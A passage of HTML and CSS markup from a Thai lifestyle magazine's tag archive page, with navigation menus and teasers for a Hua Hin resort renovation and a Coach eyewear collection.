/* background: #e7e7e7; */
left:  0;
top: 30px;
}
.edgtf-related-posts-title h3 span {
position:  relative;
background:  #fff;
display: inline-block;
position:  relative;
z-index:  10;
padding-right:  10px;
}
.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title {
margin: 0;
font-size: 15px;
line-height: 23px;
}
.edgtf-related-post-inner .edgtf-post-excerpt-holder {
line-height:  20px;
}
.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title, aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title {
margin: 0 0 0px;
}
.widget {
margin: 0 0 20px;
}
.edgtf-author-social-icons {
margin-top: 15px;
}
.edgtf-blog-holder.edgtf-blog-single article:not(.format-link):not(.format-quote) {
margin: 0 0 15px;
} 
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a {
height: 40px !important;
}
.edgtf-logo-wrapper {
margin-top: 15px;
}
.issue .edgtf-ni-content {
padding-bottom:  0;
}
.edgtf-tags-label._lable_author {
color:  #000;
margin-right: 15px;
}
.edgtf-tags-label {
color:  #000;
}
span.social-name {
font-size:  22px;
margin-right:  5px;
}
.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner, .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner {
padding-top: 25px;
}
.contact_detail ul li {
list-style:  none;
font-size:15px;
}
.contact_title h3 {
font-size:  24px;
font-weight:  300;
}
.vc_row.wpb_row.vc_row-fluid.row-map {
padding-bottom: 30px;
}
.contact_form input.wpcf7-form-control.wpcf7-text {
height: 40px;
padding:  0 10px;
margin-bottom:  10px;
}
.contact_form textarea.wpcf7-form-control.wpcf7-textarea {
height: 100px;
min-height:  auto;
}
.issue-image {
text-align:  center;
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
font-family: "Sarabun",sans-serif;
position: relative;
display: inline-block;
vertical-align: middle;
width: auto;
font-size: 20px;
outline: 0;
font-size: 21px;
line-height: 2em;
letter-spacing: 0;
font-weight: 600;
text-transform: uppercase;
box-sizing: border-box;
margin: 0;
-webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
-moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
padding: 5px 20px;
border: 1px solid transparent;
cursor: pointer;
background-color: #efefef;
color: #000;
}
.wpb_text_column.wpb_content_element.contact_detail p {
font-size: 15px;
line-height: 23px;
color: #555;
margin-bottom: 20px;
}
.contact_detail ul i {
color: #000;
font-size: 18px;
width: 25px;
}
.contact_detail ul strong {
color:  #555;
}
.contact_detail ul img {
width:  20px;
margin-right:  5px;
}
.hilight-issue {
width:  26%;
}
.small-issue {
width:  74%;
}
.list-issue {
display: flex;
flex-flow: row wrap;
}
.issue-title {
line-height:  20px;
}
span.page-numbers.current {
color:  #e2ae7f;
}
.content-issue {
display: flex;
flex-flow: row wrap;
padding: 0 15px;
margin-right: -25px;
padding-left: 12px;
}
.small-issue article {
width:  33.33%;
}
.small-issue .inner_content {
padding:  0 10px;
}
.issue-title a {
font-family: Sarabun,sans-serif;
font-size: 22px;
font-weight:  700;
letter-spacing:  0px;
}
.col5 .content-issue {
width:  100%;
padding:  0;
margin-bottom:  25px;
}
.col5 .small-issue {
width:  100%;
}
.col5 .small-issue article {
width: 20%;
margin-bottom: 20px;
}
.custom-pagination i {
font-size:  16px;
}
.nav_custom_pagination {
margin-bottom: 18px !important;
}
.custom-pagination {
text-align: center;
font-size: 25px;
}
.videoWrapper {
position: relative;
padding-bottom: 56.25%; padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.edgtf-layout1-item .edgtf-post-excerpt-holder {
max-height: 59px;
overflow: hidden;
height: 60px;
float: left;
margin-bottom: 10px;
}
.edgtf-grid-col-9 h2.entry-title.edgtf-post-title.edgtf-custom-style a {
float:  left;
min-height:  60px;
}
.home-vdo iframe.fluidvids-item {
height: 313px !important;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style a {
max-height: 58px;
overflow:  hidden;
float:  left;
min-height: 58px;
}
.edgtf-news-columns-2 h4.entry-title.edgtf-post-title.edgtf-custom-style a {
min-height:  40px;
max-height:  40px;
}
.cats_style_2.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #fff;
}
.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #e2ae7f;
}
.contact_detail {
padding-bottom: 25px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 25%;
float: left;
}
.edgtf-tiny-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: wrap;
}
.edgtf-news-standard-pagination ul li a {
font-size: 14px;
}
.edgtf-footer-column-1 ul.sub-menu {
display:  none;
}
.edgtf-drop-down .second .inner ul li a {
display: block;
float: none;
padding: 0 22px 0 30px;
font-size: 16px;
font-weight: normal;
}
.edgtf-drop-down .narrow .second .inner ul {
padding: 10px 0;
}
.wpb_text_column.wpb_content_element.editor-content p {
font-size: 17px;
line-height: 20px;
margin-top: 0;
color: #000;
}
.wpb_text_column.wpb_content_element.editor-content {
padding-bottom: 15px;
border: 1px solid #ebebeb;
padding: 8px;
margin-bottom: 10px !important;
max-height: 272px;
overflow: hidden;
}
.edgtf-related-posts-holder .edgtf-related-posts-inner {
display: flex;
flex-flow: wrap;
}
.edgtf-related-posts-holder .edgtf-related-post {
margin: 0 0 15px;
}
.widget .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding-left:  0;
}
.widget .edgtf-news-list-inner.edgtf-outer-space {
margin-left:  0;
margin-right:  0;
}
.main_last_news .edgtf-ni-content {
min-height: 245px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.open_sub ul.sub_menu {
margin-left:  0;
}
.edgtf-mobile-header .edgtf-mobile-nav li ul.sub_menu a {
font-size: 22px;
padding-left: 30px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.active ul.sub_menu {
display: block !important;
margin-left: 0;
}
span.mobile_arrow.open .fa.fa-angle-down {
display:  block;
}
span.mobile_arrow.open .edgtf-sub-arrow.fa.fa-angle-right {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right {
width: 100%;
}
.edgtf-post-info>div.edgtf-post-info-comments-holder, .edgtf-post-info>div.edgtf-views-holder{ 
display: none !important;
}
@media (min-width: 360px) and (max-width: 768px) {
.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder {
margin: 0 !important;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
font-size: 14px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child, .editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_left {
margin-bottom: 35px;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
margin: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
margin-top: 10rem;
}
.main_last_news .edgtf-ni-content{
min-height:0;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-hotels-cryptocurrency-travel-shotelsandresorts tag-1240 edgt-core-1.2.1 edgt-news-1.0.4 journo child-child-ver-1.0.1 journo-ver-1.8.1 edgtf-grid-1300 edgtf-empty-google-api edgtf-archive-page edgtf-sticky-header-on-scroll-up edgtf-dropdown-animate-height edgtf-header-centered edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-slide-from-header-bottom wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="edgtf-wrapper">
<div class="edgtf-wrapper-inner">
<header class="edgtf-page-header">
<div class="edgtf-logo-area">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/08/logo-1.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-menu-area">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-left-widget-area">
</div>
</div>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span></span></a></li>
<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span></span></a></li>
<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span></span></a></li>
<li id="nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span></span></a></li>
<li id="nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span></span></a></li>
<li id="nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span></span></a></li>
<li id="nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span></span></a></li>
<li id="nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span></span></a></li>
<li id="nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
</ul></nav>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="edgtf-right-widget-area">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>		
<a  style="font-size: 15px" class="edgtf-search-opener edgtf-icon-has-hover" href="javascript:void(0)">
<span class="edgtf-search-opener-wrapper">
<i class="edgtf-icon-font-awesome fa fa-search "></i>	            		            <span class="edgtf-search-icon-text">Search</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sticky-header">
<div class="edgtf-sticky-holder">
<div class=" edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span><span class="plus"></span></span></a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<header class="edgtf-mobile-header">
<div class="edgtf-mobile-header-inner">
<div class="edgtf-mobile-header-holder">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="edgtf-mobile-menu-icon">
<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>									</span>
</a>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-mobile-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>							</div>
</div>
</div>
</div>
</div>
</div>
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="edgtf-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span>ENTERTAINMENT</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span>MUSIC</span></a></li>
<li id="mobile-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span>MOVIE</span></a></li>
<li id="mobile-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span>TV</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span>FASHION &#038; BEAUTY</span></a></li>
<li id="mobile-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/dining/" class=""><span>DINING</span></a></li>
<li id="mobile-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/travel/" class=""><span>TRAVEL</span></a></li>
<li id="mobile-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span>LIFESTYLE</span></a></li>
<li id="mobile-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/news-update/" class=""><span>NEWS &#038; UPDATE</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span>EVENTS</span></a></li>
<li id="mobile-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span>GADGETS</span></a></li>
<li id="mobile-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span>PROMOTION</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/blogissue/" class=""><span>ISSUE</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/contact-us/" class=""><span>CONTACT US</span></a></li>
</ul>        </div>
</nav>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<a id='edgtf-back-to-top' href='#'>
<span class="edgtf-icon-stack"></span>
<span class="edgtf-btt-text">
TOP                </span>
</a>
<div class="edgtf-content" >
<div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-breadcrumbs-type edgtf-title-va-header-bottom edgtf-preload-background edgtf-has-bg-image" style="height: 100px;background-image:url(https://www.aroundonline.com/wp-content/uploads/2018/04/title-area-background-img-1.jpg);" data-height="100">
<div class="edgtf-title-image">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/04/title-area-background-img-1.jpg" alt="h" />
</div>
<div class="edgtf-title-wrapper" style="height: 100px">
<div class="edgtf-title-inner">
<div class="edgtf-grid">
<div itemprop="breadcrumb" class="edgtf-breadcrumbs "><a itemprop="url" href="https://www.aroundonline.com/">Home</a><span class="edgtf-delimiter">&nbsp; / &nbsp;</span><span class="edgtf-current">Posts tagged "#hotels #Cryptocurrency #travel #ShotelsandResorts"</span></div>			</div>
</div>
</div>
</div>
<div class="edgtf-container">
<div class="edgtf-container-inner clearfix">
<div class="edgtf-grid-row edgtf-grid-medium-gutter">
<div class="edgtf-page-content-holder edgtf-grid-col-9">
<div class="edgtf-blog-holder edgtf-blog-archive-page edgtf-blog-pagination-infinite-scroll edgtf-masonry-images-fixed" data-blog-type= archive-page data-next-page= 2 data-max-num-pages= 1 data-post-number= 12 data-excerpt-length= 12 data-archive-tag= 1240 >
<div class="edgtf-blog-holder-inner">
<div class="edgtf-unique-archive-layout clearfix">
<div class="edgtf-news-holder edgtf-layout1 edgtf-news-pag-standard edgtf-news-columns-3 edgtf-medium-space"  data-post-status=publish data-ignore-sticky-posts=1 data-posts-per-page=12 data-paged=1 data-max-num-pages=272 data-next-page=2 data-title-tag=h4 data-image-size=custom data-custom-image-width=800 data-custom-image-height=700 data-display-categories=yes data-display-excerpt=yes data-display-date=yes data-date-format=published data-display-like=no data-display-comments=no data-display-share=no data-display-hot-trending-icons=no data-pagination-numbers-amount=3 data-layout=edgtf_layout1><div class="edgtf-news-list-inner edgtf-outer-space" data-number-of-items="1"   data-slider-speed="4000" data-slider-speed-animation="600"  data-enable-pagination="yes"><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/anantara-hua-hin-resort/" title="&#8220;อนันตรา หัวหิน รีสอร์ท&#8221; ปรับโฉมใหม่ สู่ประสบการณ์การพักผ่อนหรูหราแบบไทยริมชายทะเลหัวหิน">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/cover-1-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/anantara-hua-hin-resort/" title="&#8220;อนันตรา หัวหิน รีสอร์ท&#8221; ปรับโฉมใหม่ สู่ประสบการณ์การพักผ่อนหรูหราแบบไทยริมชายทะเลหัวหิน">
&#8220;อนันตรา หัวหิน รีสอร์ท&#8221; ปรับโฉมใหม่ สู่ประสบการณ์การพักผ่อนหรูหราแบบไทยริมชายทะเลหัวหิน</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
อนันตรา หัวหิน รีสอร์ท กลับมาเปิดตัวอย่างเป็นทางการหลังได้รับการปรับปรุงครั้งใหญ่ พร้อมร่วมฉลองครบรอบ 25 ปี ของแบรนด์อนันตรา ผ่านงานออกแบบที่ผสานความเป็นหมู่บ้านไทยซึ่งมีเอกลักษณ์งดงาม และเป็นต้นแบบของรีสอร์ตในเครืออนันตราหลายแห่งทั่วโลก เข้ากับความอบอุ่น หรูหรา				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 22, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/coach-eyewear/" title="Coach Eyewear Fall/Winter 2025 คอลเลกชันแว่นตาล่าสุด นำดีไซน์อันเป็นเอกลักษณ์ของแบรนด์มาตีความใหม่">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/800x533-8-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/coach-eyewear/" title="Coach Eyewear Fall/Winter 2025 คอลเลกชันแว่นตาล่าสุด นำดีไซน์อันเป็นเอกลักษณ์ของแบรนด์มาตีความใหม่">
Coach Eyewear Fall/Winter 2025 คอลเลกชันแว่นตาล่าสุด นำดีไซน์อันเป็นเอกลักษณ์ของแบรนด์มาตีความใหม่</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
แว่นตา				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 12, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
